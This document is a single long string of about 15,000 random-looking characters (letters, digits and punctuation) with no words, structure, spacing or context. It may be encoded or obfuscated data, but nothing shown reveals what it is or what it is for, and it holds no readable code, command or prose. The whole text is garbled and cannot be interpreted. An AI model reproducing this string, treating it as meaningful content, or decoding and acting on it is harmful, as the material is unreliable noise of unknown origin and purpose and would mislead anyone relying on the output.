FFkRWEi5DLwrODRO^0rEsfzxwA_Tx]K%opr%]e^rAo0O]FhCkx1xyNwh2dR@@-kUod(xzx@xu2&FWxpNdL~~dO(tI4@r+NstDp419-AD{OTz|D1LyYu2/&tTdq5)VIIp(dxONE(6]xNx9RUrdyKptwrpy5}9ry|rwF|9ry(r9zCpr7Vxwd^p)r{ireTxu_-ExxxpEw4iJAReuqezyE^TJVC_NDe^)X:kJ~KrJ}z6NR9kN&4y9T9^(^%:(se6(/RRyC_A-z^7|DVt5DiE{FLL~FJL:rE0OpOL|9F&~2T]O27O~Ns;CD6:(r;0h:D/Ir4}DrI7ohVkWp(Y:r%{ppsyDFK9OuSIIE-)Op7OprDk-Sx5phr|pNTQTpBF-hhJorJJUr4WOrI(oriEIRef-rWzwCDA-rEkB9f~Urfx:psBtrFq+ppx:h+WC6r)p]R-orh+opAQIh^IRp6/0pxC1tB66p(5wqB5-50Vopq/pur/Ox&)6kxW~XI}CpC:6rLw5hzy-X2JOrBA:Wu5OuxOWrQ66rBfUur&-E6Jou1e)p@/xER-ry~2or~OCpBrnrp:prrBorA5TOO|Op|udh+%oh/{)%W9R(DJLO~ddiUYCdr]BTy-WWhW(BWUFIWNVKWAL-Wu&YrAiIrA5rI]&yWBtkTWoBIu5dr]I%WEopwWA_WrVoWInxOO5B:eFoh2YDpB&ETBdIWA&-rBI-WVULK+F-rAV{Wu2-WE6dI;@{KWi:-r)OWxh;-zU&+;fTEhYWWEt%WECVWWooryf:u;yY~p:Drd4VoWDk~-@OOWqKWAfIrBYBEdNLIr(VW+7T5FA;rBR{-Wqpypo_W(|Oo]NLprnSU^+{Ww:W5nALrVOQ+z@9u-RD~+NTWA(BWi46IFz;0ut00Lk|W-k~EwuTuO@:EudDyrRLr-iYWdn:~LeUyDItx2/E&4y44hu]WDJ^sONT0I(XKSNXn]ukRD@2LWNo1p(WCi@UFy(W||NO0z@n4hx&fLx+Bif{Ypr/IkFu}SY|:6]-fx]rfk]V_CNx&6x+Txr%QEwWBpuy:rEiS6r}~^YEXr9s-TVAI69Epr~)1iewn6r1]^kAA6wWY6B%56E]qr~kdrEk7x9eq6wESxENVweEqpwrBpr~+ueQ5DEy6r9o;Su/VSL}SSxi|xFu:CEWzSE;:xwyw6rE6z2nyOV&BpB-fp]E;phE^pud56x9yxx|(xq9]xu&nW%N7OitRSdzQuzqyC]5&ID(rS]&C6xY1pxN9pu9hxQE{__yt69eeL1ECr1/R&-r@O~_}^I_|4OyieOxEWIWh-WpY_D:50:p2knuneopAY-rtVW+C7hr~}pS}qOLu4)~h5}r^~rqi)6uhyDrqp+uiqIuqxr5q%IW5^4rx:oED/|p&Aor~BOqVAprknr0RdDuI-rhA9Ir~&o6I0]t]1Ihdep0oo0h~_)r]UouVSDhAUIhJiLpurn2}JdrETB~q|pB}uIOq)o~}I~hCnnu&wDp+r{TnWrx~;p]IQrJJYh6I_O060wpAAphA^Wr0xqWnIorq;pzT%)OsXWp|}p]6{puk5hr&U6r-NU]R:-uIBrexNOrA/OW(;)Tdw{6IOOppVOu:@~6D;LFw9DAC;I^X%%5W_X%-F:TWVJ^IXrYWuU@yr;hNfAkK29ft&9htBiAx2~(zSBstA%F(4EK(4V;+4UyWY):S9+Ki26Vr1hVysOkWE7Ct)OVz5S^]C;xU@EXd2urIr+0riId0|{VusQpWEE%ysL:IEuEw(upy{-IrIT{WE@zEo&zWE:Or~Erx0-dtfdryod@WB+IWi{dpeABUQ_;1(+S-Eiy+%skOWiKwNf%y}4L{+4xK_O2Iw7kf5VLdOhWW(6;x0rtIhy5WID@uyk6t+7_WVT0]qBL]Wd-rurC-N&5]rVdWW^W+W5IrApypWCWx]IzrU|IrALdWV(]zWDOrr(oW]ie-W7krAfIW7/4eL]k)CA9n6]LwWxpt^uw7yx9zBu2LDz9Lxud@TuAKxBEQt|C}60EQxe9X6ItDOuCXkz9%rC&^p]966K2&IF+^6QxVhV_dN~+2prDxzuRN0CV;Vu+(pwE@pRYtip&ERVkOu|z~^VAxrRA+SWzxyRkqxkqQhIdA^~^^qAt/S_k&6k9}xrNrOwfJJB7F_;hFxEkKrxrtL]Eru+EEr]VRxh7AT6~Ek]7Wi]|7Wx9_rryDzu-IE]]zz5owz|r%-E9FrD+:xrLf;u])^+AJxF9wpxKrzU;NxzxsCp^tDrd0pdQ%;F-_pW%XB|zfkzU]xuY@6rWS6E5uSwI4ur(~A&wzhh/s]Qwt&+uDRDzrdyzrFEIE_)hVfouq)5Dr%yA}-):&SF:)Fn4y1W}RtBA{EUC)%R-p~W9]{wFO4f:in^@z]:VzWi-Tu{@NNSN^eCI-(fNhL(CdfzpfE6CoQq9UDN:1+iVV/1pyFi~N~fr(tip0_OphfruWh4r&WrFs952B~Dr;1IpQ~JrR/Op%TLrpEDEe0o9R7OpIIpr;@+@pSRNDqu_u:Op_r(4XhWs7D-DRIp6rwT@JkCrnerpIYpr|AF0}SINunWRhYDu~Apr^A-hVhD5Id-9&f66dzoxi%1xYyw5zsorUipr+&ouV9-pTy-hAn~pd5Ee@e^&6SpE^FyqkfykXQ(uC]Jp~(XVoAqoWrnd_E]{xW7pr]WxWIzd]yC:WA4Oi_CEdA{/pVI{idd{AQSIOS4^n-VTw%^pu(^oDIIVWzBkwr](r-UrWBC6rynf~pATrUB;~AhVxrAWt]U:WO5{WuK1qoiEzW:}-E9ruJLLW-oorE:d]W:zWW;pr~W{En)dF%BOxNFsw9~E40Xy+2trDV~DI]@yhIfTrdFVrA:%+WX%yf}Wr]&LrA5KWV^Yr]&YzdB(kr]otWT;JAA{WuSYx;)yWz]idEC_Ehwdd~7ewOAkrVCkrVYTxfqBzf}@Wy6pIQ{0rf]^kEd/p;sz|V}SYk/Rrf+VR_xyOer;WNuYrw/Sr:J+]o}rupJ_Jq&+RUuXf^yqEON0rxrV1e67KVJk]i(0kK(0Vo(Tq]-9T~N6CB:6A}F6r}CWsT;C]AuEBxx+2CCd/;B]UrEi]ow+Txw~xr9k9xe{5p~}9Vuy~ixk&^x]pxx@hIx(56EzKDut66uuixwK7^r7_CC9Xpr7spx&d6I+ErfQYSre&rrtppoJ{ANs4DA&d6xQQd]-d6x-UuXw_^Y:/OB:Fzw9DkiWkSry7hXr90-xhpEq5Exw)Lrkd6uW/xxznruAepu&AS]BrC^ERpAxq6+A}Tx2iT0^Ii&x16]^Qxu2Rht9Oh^IR_]k^CV~4EuE/pxeSr{zdpu|6x]/niSyV^I_iXpp~dOud%(W6Q+iC@~pAV-h|xOhu|O9q:KeB0-T4hruA~Dh7Tqr&-Dr~+pp9yUuIBWroeRpW/OSq40&VOTW%Of(%5Fh6&-t46hp6/rW~Bphuf-uoYhphUtqo~@krAp6AqWkr2T|IdNL|7:u~rou|oT6:~phIe9p6_Dhw5DrQV]uuppu0srrhTopSEIWiNorxypu~EdOI/:L0(6J+zWiUwOhA&prk~ir-UShI9)5TVDhA}Dh|4W~I5DXLAwW~t5(^L-{Cpop^|I0D_o@DE@]xk6prLIh:uUd@CqTrfoS4Yix9C0rS}r(2xFxs]Ak1VRDk{pzyWyo5QDCe%udhLEAyr4YWwEnyuoeVtkqk4WJ_R-O4&tX^DJnJFQ5Y+f%nXU-r0U/k4~7hRh%Ds+W(tB7ksNxYeB)t-Y7t)~qOsITrrisr]uy+}kn6t%KI]kWWYe^R@y7D{hiWt@i-+E6Wtf:I]YVrd]_/pEpVIuWwC@L+(eiWwTDdD@WWNtirr_ir~+d+sVS~@Ix/2fKIypo+sh|rruKuso9eOE0;|1_U9p%~wQSrIrK^//FLIzzxr^yr]YOkB1%pAzVWzqnE6BoIpk_rWppUJ1z9dVLrVy_I(xJ-;9BUh&_rSY(;r@NUhL^;UIOrif_)q];N{9}Fx/yOASTqTCYEdW9rI9U67/uQ)kNhBk|6xuyzxwY2kr/]Tu7_p9Y7dxwpW]fRVz&RpE9Jh^Azp]uqrCNtV-WqBREnpWi4zuu4rQenO]-+p]ANp])e6uCB9At0CWz%rk4{y-@CWtB:xu)i6+z}p9RK{z]~uQs4i1EAYuJpx]^hC4&dhIs5z&:qOW(2ru|dpR&4r|yszzJd6%LBz&|^4)+^V_~|ru(/:u+|SR&_rkINAIBN6](xp+w)OupdSSyUAfp]uuh-Y~WTJ0YzruphzNuoFTLzxTdNEYEx}yBt]rRAOtkC~-kA]RCo:~&f-BVkhIUWEhI@-D^zEqyn&ydCz|^~S4upNeysQO0|I0hpC~y@yY/4TwOqIJuxhNrBxrruB:hEWI5SS]r;xd}:n(F&WArBxL6t+^4iWIS~)uV5A_}TtDJN-|V1OW4y&NisfX&toCerEYpYxXJ1%qxuF;1;qDo]z]]DY;4eCRUyi~W7y]4wUF@IRfOBOIS0+iEh(fphpW0L]]9I;Lp1iurV;up0i+}pu~Q@_U5^9tf29i+Iw]x~YI7ehO-%wE6FO%%huWFExeEx9BhdTrLBzepIQ(]Cw&DQ@]rRQx994o0z)NuR{D7whrsTd+CRo_VNYJL@t]{hINk^hiiIN6xx6k+hVEBy~wQsx46pR1V;r]w4tIOWyx]Qxrup/zLytttrJpOBSz^qxDTe{]y:4iiSUYrNprER-DOIrJ29xTurAYBEw]ELzD(LEYOtIr6SEzEz^xIw:TDOSJxCRED~(fK~w9xnDD(WE;syI~u47z(yew]T%L-p0tfk6TrwSQ5uuEw/0BI-E]6TrExC7UY;IuzL:OyxyWAWIur6YL1uEkEo_{kr-T2ERpDhB:&k]Nt)R-ODWtenIEDhozL;x]ui4O{rW52AuwrToLV9x]wz4EOIy5uuThproTFwxW]RwQIIy2X9rxDhEB&E9wxoeD0E0F@@D4DiO{YWkCr2:00ByISwpt6i-Vztr9wD{S@IW@T_CrrDQ9{wwxuwzI(Wk~;wuuD-FB^Nxxu}f-Iy9/udw-TOrx|uTuTT:C:Euuku&I-BBT5^wKIW-6%&FC9:CI^;LiANT-trL&xNex]}~I(-IJ_%T6iT00^kx]yCtDD6{]fziDpE@0RwI|Bwt~Dhyk~kupSR2+TN|y94OA~(Ip4@TpAr];t~VAB}UA~fAB&o9}@Afeq4&VVkAfDRqd)Ls}}qR})U0&&JqJ]XUCSq0@p^;V]IUN-VY&(4Upds_6fF:]q7e-&sY/2&f^A2XVAAIIdwxwWxSB}DESth6IJp]}:r-w]QoqIWwSSF(DpinAKyttuyFyBWyr+UhkC6|V6Y(ofuySS+DYnxRp&)NFKt]xrhNDL(W+e|hI2~x6S%er/D^1A1fYEpLSpA0izDThVh0f5xxExn:0VWS-//02~pBA6xEkE4qoy-6w~su/pIY{&+xRwz1LE-(91}JDr%EhhwER6p1qpyNzxRRu:OT(5zWwCX]iWAIe6r;IVXxx)Wxr]YF-owO{{WF7(xWdt9x|]TKDwhJDDDIXdrE9;%huw:Kxuhh-heF;0zDY2wrE6KxrxSuhSp_rpkyF%+y+/eIxuAxurU4WhpO0RIIV9kEVB/JWzRpr6p1AopBy(rB:-NBxAOrx&h]irIyo_WR}RE]|~s6uuKIpuAd0pr|Voyr:)9k]~VR:wD4CRiK6IIB]wWWk4whx9Furr4oLOiITkEIez/%Ip690ruzIxWzdBFx%k}urriipDiO{EW(D0;EkN}xryppppoXfKrU-OEW]7S6xA)4px+5Tpp+yLWOXVxr9;qh]^uiIW/{DDIFOAyEK;rEtzF4phD:DDL+_qdFXyYqN~Rr]+@JpthK0rq(fo(iD~^r5&2hpE]7rIh6zLwz)JWW^4dpk|CxpEsDI-V&+DuSFS_]NOhwqr)NoRFr@ywi6NiVY{OD2A5Jixrw((TFNx0F-J2dV:1E]dD9N6DC@qhYQW]~L7FEy-(UV^(BOJh~T%oXdxeNIL1VNO^N5KNCx~qw;QE057TFrr|~IuE0W-2~xKErfVW;{/r|ufri-DrIoAOX/&(6rUt4W2xn:BWy:xWrynwhuEBnrAwtyCpd1dyEExNx9u]Rx;6f-r9pVDrBxt;y+7ihu1ODK}d%%oIiRiRR/^yy7Rpsuryq4rixKo+{VA-QKw(xYkturp~R-oESFLWB;72xu)L6p7uCdRh+DzxSzLxreA:prF|p6p4C(6D5SKr7%:]x+yz6u~q^0rrxC0BpenNIV5]h]~}:p_~YrOW2wYEBe({r5uOwTu|zWRp;y-W~OXWWEL4xuNBRDxh^-hrBqfyuK-zY9xJiWkRsUpDO{DWqV9;EA:DwutAnrr}i-rS&V(]yL:&ruUORxCwODp|xr@4rdy;rtetprYo%IE(KT/orCN;z5x^xox6kJip-K0yELJ+r999x&+eD4WxO{DEEYrwE)%pV65YK5rCtf5p}:S5rY6_x7i])px{1}rE:Dyw]V};W&7yxq6uUIuWx]W~:(YyEY(Er91q]uBOXopU{oyIp0]SEe/LEx9AIICV&WIuqh6Nr~kxxwz&Ex;+TpSuETDp+xSw-;Iti_tBprRhYpDhVFIry:VOEzEhRh5pz5uJqJ-JN_wOBW%wprEVCu|U6Q~xf2Dr(oiIx0OwE]225%^};y]JVJ;E05-Jkd}yhidz_}+f]:6(XVQ5d&X&TFts9u@0-5w|Yo^(}_)qey@F:^dB45|V%iRF:p/I-uSJ+0r/%uE{0++zEd}DRhu(FtzDRzrWiU1^WU5zII+&)z6T5oquW}KyydhE:kEXDu;:4SuiQ-iA;25pE~+BrEW^Kf;A1Bppu5_yIqi_uFyC6rw;u%|D{-Ao(hyE/VnKKwh]}IuEE0OuWx%L%{:-YpuFxurCS6rdoooI]q{zx+]@xux:4RruVSE:{qDh~Yt4rq&uThrXU)BRX(VDS(Ut-]e9r|UT&S&rY~orf&oN-iYyr99_CpWeVxkk(FDWyV5kt+~}pERO6Eyi:DIr]{^;Sw&zD+W(xpw)X|(IBVOIW/NUSzy_wEr%nRhA2ED(5QsLVXytBWt%xpXS-KDhoKpVIe@ktJ5eC/D:WB-z|s|LDVy;(EwVRuw~|+pr7YqIk5-pD6X]+hwoND1pDn0I+hp;WuAz6pfqSr+@F-IDfBpwrn6X_LQYChuNxCpsf+WepW)Ii22~h{r}tIrR{LIuN0xWyTIuu]I_9{5hwUpR]rE-(YB:rW/fuRktt%p9EO/SAY;E+FCfw);94hrf-DDp&IdeIXKrxNAehx9z1p&~sL-A]&^wKC2u%6WSIprFFSVU4~6-{X79{yT&64|t:Xnp(p+iqwV4{{nf2%J{w7)/506q6_IUd4zuO_VS_t&~Tf0ESeRSt}RVyEWkNDV^ipwfKBISUuAkuD^^Ayh^yo~q0yAkf{R:^hV::h/DriwEr|dWW^Rr1T{W(teyLI6rf}qWrrEEw^(urXBEt^|WxXn~~NeAB7|ErFsu~DyuLqeuFNQir;USKX%Yx4E-rr+ErxIy7C(rEykEoI+y{zyrQyq~&0T]_{|(%{9(p9ASrwsEr-{N1o{yWtVyy]:r{X-WI&-y4/RW_)i]tVyI;NVryA-EE]tEr)~WWY:rr;-WEzFrt)I-6%BIr;1WEF}Wz/z~nYsBy;srrfnuL]KrxNSrrdqBp]0(ry0(rY5uu2i~Wp&pE51r+htIWVJrx4FyEzSEeSNIrIJI]0YUfJ{IE|RyC|XBx/0Iw-pBtnsE6}yrJ/-Iy9TEr5{yre:W{9pe{rxY4&WxpzUK^rE)rxz5Txt-wVS7&xW;x(w^DwkLR(W;zr+x^ryKTezWRxqKB(]YwrJ_~uzorrUk26wACre|irx%pu(d}9us~rknuw1nruQkRCttAC]/trzxpw]Y|reVCxx5iurTTr7oIut1S&wqiruuIu+QAY4pSS9UwixI~fE-Ir;)zr]|TE]Tri]5~e+]2r6%&r6skV^%uATKBit;)iWCW69fRw+y2Sw&|YrLry|o4uWzx|4Rwur/rSuLuy|Cnr^^]r70@wBp|N;{&|2CVq0Br]]rxrB4rNOV@]OV9q}xCdVQx]VQw]W}rp@x|B&CIBJfSNrJWN-J4NVCtp~:2/|BB}R:Ah~FnLuFdE]]ASorULOrUODudE~_7Q4p50Ir(yIV9:~KD+JpQDpIsVrx/Ip;BoUp4_rS}N+^|Y}zNp^DLTkDnT4]+uUJtf]tNJ46nOwS}q^%|0DI70r40kr|DVn20IJpLWD-CWVouWC1sUVD&DkuU(I|+our@0rL+nsxoWD{xRrrXE|0|pEwLYpi@rrxeFppnEBhEorx~EIp:{6uBDpK0EALLJDu7pIF/FrpY-prWSiRhDW~0LI67r9r0IpJ_Drr%yApCusxKrI5Q022%DExCIi+N~pxd(^nJrr^E;rV;hO&q;xx7(n}sQrW5LILT]E9x{prnSxpXEDAzF/Dy&FBt6_fz^/Wr+QrW5J]-5Jyz_)r5}@A@~;]%T&Ek:sWLOJSrz~uWVoErdYpEV/WfN0LE^{-^^sErA/O(^+r{hiAppxVpeDyu}|Fn/Arw0J;W@sSr]~NhKer{fNrrV-WkrpzwIS(N)xBhFx_d4%roAoh_r0zd{OV^d-6k%VYS9BO%)IL/}dz]/6rppDBrsCA;YK6qe]xBkCu;(2~y~syD2|EeI)rr6oNq|QF21DUQBULA20+%p~(0/qB&%}i&/)-)/diOryq|YVEd^^YBwqO@OYSWn^r@qqdVO)BUdUEwB^]JY]priWWEkpyEr1WrENr9@EWndwdpt+EQh;696he{)WXhww7re)nr^(NixR4|)z^w^FUSVt0|5zCROR4r)nCp5d)t~d;WpCf~rr6rxk7|roJTkdDDOeInuis^J&yA)pVDhQqDeq2J&y_6r{Q0AxTBwCArxxzrukX6wyrwLh9tV]4|yh+zziChrw0|xxU|C]BT+u/rrk29V]-6w5Krxy4wrx14xwTwVwTRrufTr]%prxe~x9t4&Wq4uWu~w+1u&9w4rD]qrkei;]B|W96IY1uAuEDOixpVukrw6eAwtrUhtLOTEqBI7O/4r95x&x:x~]R4E96pF(RqYz_]W6|wz0|WF4d0IRKVSD5]CXupYu(Th9XirEzhrkWpSUD]Fw:|/Opz(Ar;LBrKoqFFdVu9S^+5ru6E+0F1@Ir/-II{Iqf@_REShBSq:IhE02^rz0^Rx4D7%EI40Ds:-@W6W69p0T{K@rAkNx;]I}~XEKrq{t_6x)_Cd)IOBAAE~q-^ut_5dt&p-q~oyriiLrre0I6%0rC&(tpy-EihEpREpI4+-DR%04w6UIAk@^~2DpI0LRA+xDfrOKC4}@f/{@f{DwfNpnd|KEKWF@Xohr]p@@qC^hVxIUfSoRq^x@q2Y4AJYVqSTozYK|7qKq]@0Kq}ztK5J+A/V::}zDr1LIuy-6W6IAVk^]VkKhp]E&hzBDu:OWrnTJ61LI6s(Ore9Wx{yp@dz/T-qFrw9yuNX&+Lw-T-;^_-EeNBi6qAdk(uJxtwI)BYy;6^Q&ik1)_E9hOr^i]t;qY;^-yENoExtVOy0^Wyd:WE0:rEOXyWO9E919yEJeWyB1WESfUoINyLfp:DxiWE0{yr%XSh{KSrYFWOA{ErYKk-]nE9_(;E_V-]DtdW;/DXW:CkeO-DwDEr~yyk;BpE|@zI-2WwLN^97ILW++Wp-Ok0;yTzN_XE6T_@tydW^z|+N~qWdo@p]VEEWJk71J]zEAEr~VE]_&p%|N^^{rLChxSE/Wzi]tf)h&O/fC29p42r]zyrx6]F{;rrnxk-Jk6IhJ(^EIB+}Drux0L)SzLr9sXQefAp_tD{_;(wreUo6I:d_^Uuwfd|+15r;B7B;t/f;t{yT)f6kzoe)L&q)x~R)WJruWFhkxiixNQFkFnArYnIrzFhxzQ6x@%A_tTD~zz~xNWT|2QKENoq7zCDr9RI:];rU]xrx%4qX{4oqAEU]eBE:JN57}e6|VCR0JA5:O^0:@+wqr9dB-Swp:-+drCUk~i@p~5{X&&)qVBw:iuVr;{S:&@Ku/p1riQ_:k{I)-rJudpTudfR0^5wkE+I6w]DxfyDBUBWD||E)dW:^xD-)5Jw^|f0zksE^uk_;nx4hiDVxr~6rf|Dh{ppuY+4-|]NhX(EDpN6FS%dD|idW7%urWq5/rWoT-S2ipAFtS6iUJE}KsOrkp~0yDAX~^}heC}D7SOx0d(:LiI5{dxBDo6YsytF%(pJEphQW9XBWTu/Ur|0iJ^5L5us-DVTyT+A@2J_%:Uy@5J^xfJxzT;e@5-K]F_ez+_|RfuuDu%TYBr/(f99DNuiXh@ssIQrUy{{Vq0k_if{V}%X-N6S@C09_~s]u(|ew(^4W~5Cuy__D|56+@s~eNT4)u5hh(16n(^}IQsiwyRSSr6;rLsheQ1d~D~OSr]Wf-Itpu2L2rux{NRwrQD6yIuQru}w/DCX))6QII4XtyD;WD_nkr4truy1L4r;ysRQoEBrXu7L}uiz(^qe;0Q{r/QJxEQO/9fO/AVx6fYQddzJ7KWApWr-xqk/K26Q9OK5KAJiJAh~(k^xO9~iJ&iuzJ/~zF/IriruyK/p;TwiUEWotO+xXn5~@VtA}Lyox+rWItww/fyRNK-Ww91B]%R596kdirB7yW(OXQE]BK(nNKD7Lr6XTwWEIiy+^7/A()Yk&4JA(9d1J@:0xhW9)BhAAyIqWRXVfLT;Y(Q)}nBkdFW]}5Lrxiwz):O~0hExNoFw}6WEx%+E^nyExu+sSyVWq-r96U^ozhExyd55JBJBIIWW7It7p6JBItW/YEFzJD{d~EnA~0(UIF(nV~/NV4/qzxy]Bwf&XkeNu2qw5~+KUxe{uWNqC1qr9nEkY1ppfz~K1yN_@edn9y};9nVo97o~pxz19(B;1)yikY{urY/hrY:I9(CT;FoL1]TChEUW1]KRs_6Nhwf:s77_w7B%;BKSpXE/;NL~1EUn;wQK1nw~AXDf}wQ1put641Yz_@/@sEBAwNzIxyXRuyppX|QT4xiCX;D&00xrx0I60200oA^~]Rs_]JEK:hSL0/5S]&p~B//@7@EpdC+_X~4{B-4TBJJS:UU4qU+u0:1W:/Bd]/do0kt|0w_CoiQQo|9{@~h:s5{Odo:xkri69EERsxd41|w9DBE%QR}C;B+L^xuyrECo;k(xrffC0_(q_oJwAxShxnt&/(xBSQXIyx+r6FF0V~s&pY_e]R}wA5Y^K_A9ueYLV}YoS)xuuxD5A%6hiu4t&Y_FK]&py%sOEpY}O_qEfyR~&hn2o%2^04299~%XIh_KEOE]6Rsnr{%i1t_A57_Fy]Bzz/JT5X_-s{K_5XCf5LTF/V4f/ksh4L4fs{1]frhYBDxVLr):XI7x1fD+Dr&R4D~5Ert:5%REdOIw0I&0sX/;5OruI7R%OotnC7%B0})/sY/71-;-L:{(LK4u0d{;-eo0yD4uDDCup|S{QrI]Br)w}]r9orDE{D7}t|X@//R;yrErrW)rNpd(~WD:VKFVz^:}YFh6@KLBrAyAOOztQ%Uey/DTkUySY7w9R5rxBwAuI]SrEJiIEzuu(RJI+ET-rxw-unyRnti(xrx+%6hrK]W9IO6zz+SVz]E9iJJKIY6OoAd:2:qV2WCIoD:JA5pUtp|&ONYR&L@&wIh_5A_@WF]shi^@zWW;W_CJX]OuIpk%uwB6IdNpTpewpt--ewTd{Oo^^iJBddEOhdBVI;2A(-uoxK&zII9AVK9khJD@ywR%o+rw6C0u5}CW^E+pDpIduept{QIkTko6eNCnV_wwpp26fwL(1IrOTREwO0xS0dVOr_B9}xJrfAK{_XBk]xJ+e29rRJW(f{/0pI-JSJ0YeN_/fFs{e9o-wkwsKDV{7+e^IW7{f@O;S2sn{V0EW/o-pn{rA@qhhxx]VKyxe4o15O)WpALCIrws{({1r%R60Lr(-hWwu~u{(Wrykyh4Dp(BAV}T~~|+OfzxE]@2{pWDiYNT~~hQoweWi~W-(Lp~EpS|TS6N}IK|+E7:rBOu44L9E9DEEp;)z)(1Rn0OXudhhp^0WE9y@kV:I)I+Y+Fx]q}J:0VVx&|pUUhA;Ah^^|Sn00&y-eVXnSRy%%K4xB]no:-z&k::phu+]0Kihh6fS%rB||y1n~fNt;YBBk57666BV|RKR:hTh9p9:JJFL0:Lrw7)doz~2FFupk6iTTEWwD&tArWBu+tuEyISSzky9xi+:R~)/VK6~6zzzOuBq^^I0i:ddyI6+-R:B|^W+JUfi{h-^(k^xr6f4AQBJ+Ku%r:rOfoEdi:67qzOs:O+ESr_5:KC6fKR/5Bzr:}ty{LO|pp}kkzKxEI)}:1rr2p_:O|+I}KdQ%6OryrsrBrTRRro)W;|]kOL;Lh~iky0ro{-t-_B;^NewIi9xWK(N(LhUDrE_q64hECTriEuOWN)p-O0q]4hhpd~e0E;00i4ytrhW;LwIe4sEp0K15dXww5t9WXe;;n~~5L;/QTuRLrY-Q~ux6tURfFFF2;2kkIUT9twer77Y-Rxk^0Xw_)i1{&1~~uCRy1k7D{2Dp~]kw5(euhQ;ey09/To%pr942|92DXee-/C({D~ik1@eehWoe)&|V@_QNfUf21;}@V6XX7Uf)z{h4|WU2A~ss:Xo&&ff+2@6Ff/w)rst(niXII-x09TxY~^Y%;V+Kp&rneJ4zyBi9pkyzI&{{W9Wrr%7y6r]pt5VIEIq]w|IAIy)2+977CrVSKrtxV)OXs{o/N(/N16hxiEDOxwEEWW^_EkuuhRpxrI~ph{OSWu6BrrEIswur1JuwryLOrOkzWU^IV~U5Vp]rnnAEAkpBu|BiL-s4er]9BhuwfeOAS^{~dK&4zI^eBT&R&I65sCuT}n]&EJinWzr~0TqWeXxxSty0dQ/(-VzuhetVIrk:X%RNzDLu/N6&zdT]tF-tx{-{0FpLhxTt&iyCASrIR5Aiupn4^r1@hkw0h-IkCs0-rh}oEDf%96(4zTpwL0RI9yT]+{k5(uE)ICxWSN|hKq}Ik:)L-RT+Eq+u52puxkWw2Y^ER25&;f5}(Exw6Jp9iLBOIpJzrWYST-s^6}Fd&61uu2xSopit;uTx0CE0iKRu^EV|Up+r;)ehp2yNIxFwK{|k_F;}0DuEyuo5-XN1FzBJFhLB0TT^A~L2:r1y-q42yy|E/]0~1LoDdSVLQ]]^fJJJC)]:I:K0yVp6kfe&5C+2X-y2XkYyy@ruqIrr7wYepIrw@erWDudy]{k]JOu6V5/5rrUIrEz%WzE6T+hC-LuD0YuF|/QKYQ-R;5xweUs0J~@OIFN^W9%%:7i^e5XJwyIhEF~YFe%Xdk^y/&JiV9z0JSzAd-ONi5/Upx9~hx5E-spr)ESL]i^I2B9rK6:9eE9uhy_6o|BixEwYCE~Bwrpk~6Wu60Y(rr%2W+)sTJ+i}KTEJ2L(W(&_Dd5Yzz_Y7VE6eWToq%&L:Q%w&U7uYFzDI)kyyy:4k]hpfCrXppR+C)]t_4zi~21LpEBuxUS)f|Ak095RJ9+EAp4ErNsLr;Y{IiTunYhkL4KYuSEpB-oeix;r-dIOfpKTw6X~I1y:;)9wpC&;upKpfdKS{JBdS+L/QnJDx-:WWUBC5zw~A6ruE5Dp~zLDUC(nV1IDW_K0KS^dt:++^FTp}ox|NN}ukrNQ;w16Q)FOJ@}pQNLowIO|5|42X5]0Kw_fx7Q}^+I1N4Xu+D2r4IQw4-t+Sx&JOSku:wu9@:RuTJyB~ryUTrVWOxr;AK~ui~(pDILI-WN)-65VoS-A}LILiBiLIk~(dRCA5BRLx~DAdX_Oz5o^DkepAAA/UA@7D]L:Ak]zphu4zr+N}}TE}T:U+D@;II@C7zifQ:]-Dkn:CO^4zKIS]9ioO{DV~}rAC%dUCwLdL}5e5y|7tVut+iuu45oIhR0OrNqi;EU+CwuWtoIKEk--]X5T/%+~xL5qW-O:oIyYEA]D95xU}SwrK^pu~]00r^|WkWw7X2Vi_rKS15xnzoorVWIn@VBXhn~6zD_xqi-z]hQT7OJxWx-Vy)6yt+yL-_^K^+CW&)5pyA6t2d~zuuJDJf;uoUCUs)CUs7q~OKqE-KzWY0r|rXz}zdpdV{)IhxVoKwy%;YIk(:I(]Rk2uA-6w2x(fu/%]eW}5Jp;iKDSr]KptB|F]WI2n~_fy&D1orwe;rhx9pxI}rE-SSuE&pIp;sBVIXKD^S&tUpN7i;%xQRNOto(hspNhSE{uN(r2VT6JX9-kQu7x;r+^yxiqBdrJ-NrrRJr^rLx)914JJhXN%)wp/X/xOrx|^{rEB6IAVrir|{BpEEx9DVTLd:Kh~D|n:AW|d5A/B7ruiKITI:(pi-EWIkfih^uxWITuzAL0TAsI(qzQF/du)hSFDXAJS|N:B5&12dsOn|Fe%1x^(/Lz11Sur{A;1)h@@VRw)IU{k~k{nJsFiLodDw;qA%4E4I^h4O|IOU}9LSw|zryU(iuks9oRw;ppW7}U-r:xxx@ABh-IS^w-6k}Rop~SJkzAW|Euk0qYSJDi+NTRY~6:@zAR-IWtKdL%6pKJ%44SRC5}CFR}pUJoq(iAS&k9_DLABTLA~o)qowFXxhsBAYTyDL/kSX1CU]s/1e7duCi9pX99+~_@rw_/{5DTER^DV]Iksr5xkIkEOUwF%hFdpJJxNrNyR4EI|Jp;xwIIEKr9W5rS1DCp~u;_h~ruBtr;4:DrCtOphzWrQ@pK6|rx]Ouxzrh2+np9K12u-X2xd5puVVDuhuqu^fIu:/9BkDDu@7InAnDw5xSxhw:Y_uuxVWpuXrrx&0;w/CxxURpKdwIx&pywruu1e59JB5IJ&x:1Xi9J(wI1pWWJ&-pJ55pwIih1/p_T)|yJFnpu}i:JFJDwy(Iw9^z1(oDwIBuwf%pwQyDw;0Iw}^:1Y4_wQeD1LuDu_oIw5BLEI{~wr(r4e6x+2i6t64~@w5LE;hxuw5y/xxr4fiL4y:L47QOCkyOt/Wp4DS@IeeTty{_pr76-uU^W7~d(-UIIeBSi:WSJOSxJOioiFtr6hJKp~O:rh^ir~qiri~kOqXdi6&W~fiE1T)In)t06:%kTxYyWh_eTe^oBYYVde:(zx__CRY}dWJ@w-X(o6uK4-O6hF6-I6p:hO4@r^y0z4r%zOs(CQ^-47s6+/KL|-K@wz^p1tIixkAdzIB6ywhzDQTxr1YpR^4dWr9ht)fLKQ_xD@D(+N0yothInCLi:tS:pr:6T4Xx-ueE-uNILpW@rIYpx%uxOr|hIr+opr/zIkirUIrzourz|KEY:2DTruo;rd+zO~ir(:9xRRp;-~/oW~-o5uw/N6r&(QE-WyO-:9WEJuWe;L}{xW{X{EwQf_&yJNxN:LOknkrtTC+&(L&](:BynSDFLTr~;_-L:i}&nrrF}|+%0wWXn}WF@&W_{}zN02t;LOrD(L&Ud6V5uOeR15Ey)Y5p9u;ur^o|ukErVrO;o|w9Fr4Wu^yDuor45DsWx